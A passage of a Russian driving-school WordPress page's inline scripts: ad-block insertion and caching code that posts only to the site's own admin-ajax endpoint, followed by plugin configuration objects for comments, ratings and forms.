                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2677"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 